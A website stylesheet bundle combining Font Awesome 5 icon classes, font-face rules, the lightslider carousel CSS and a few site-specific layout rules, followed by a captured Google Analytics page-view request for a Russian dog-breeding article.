.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=29751915&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fvyazka-sobak%2F&ul=en-us%40posix&dt=%D0%92%D1%8F%D0%B7%D0%BA%D0%B0%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%3A%20%D0%B2%D0%BE%D0%B7%D1%80%D0%B0%D1%81%D1%82%2C%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%2C%20%D0%B0%20%D1%82%D0%B0%D0%BA%D0%B6%D0%B5%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1014923765&gjid=1870311333&cid=2036846424.1762430088&tid=UA-50262884-10&_gid=1305284439.1762430088&_r=1&_slc=1&gtm=45He5b40n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~105322303~115480709~115497442~115583767~115938466~115938469~116217636~116217638&z=553251911
body_size: -448
content:
2,cG-YVV5FCHQJN